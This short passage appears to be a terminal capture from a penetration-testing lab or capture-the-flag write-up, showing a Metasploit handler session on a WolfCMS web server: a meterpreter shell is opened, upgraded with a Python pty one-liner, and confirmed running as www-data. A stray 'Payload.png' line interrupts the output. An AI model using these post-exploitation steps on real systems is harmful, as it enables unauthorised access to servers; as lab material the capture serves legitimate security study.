 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1537 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Box5:/var/www/wolfcms$ whoami
whoami
Payload.png
www-data
www-data@Box5:/var/www/wolfcms$